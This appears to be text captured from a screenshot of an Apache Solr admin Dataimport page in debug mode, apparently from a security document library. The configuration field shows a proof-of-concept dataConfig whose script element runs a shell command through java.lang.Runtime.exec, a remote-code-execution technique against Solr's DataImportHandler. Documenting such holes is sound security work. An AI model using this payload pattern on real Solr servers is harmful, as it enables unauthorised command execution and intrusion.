 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Last Update: 09:51:33
Indexing completed. Added/Updated: 0 documents. Deleted 0 documents. (Duration: 01s)
Requests: 1 1/s, Fetched: 0 , Skipped: 0 , Processed: 0
Started: less than a minute ago
Raw Status-Output
Configuration
Debug-Mode
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
Raw Debug-Response
零组资料文库